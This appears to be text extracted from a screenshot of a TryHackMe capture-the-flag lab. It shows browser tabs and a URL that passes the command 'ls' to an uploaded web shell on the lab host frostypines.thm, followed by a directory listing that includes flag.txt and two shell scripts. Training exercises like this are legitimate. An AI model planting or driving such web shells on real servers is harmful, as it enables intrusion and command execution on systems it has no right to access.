 Discover - Elastic
frostypines.thm/media/imag
frostypines.thm/media/images/rooms/shell.php?command=ls
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse She
Execute
1.jpg
2.jpg
3.jpg
4.jpg
5.jpg
6.jpg
flag.txt
sh3ll.php
shell.php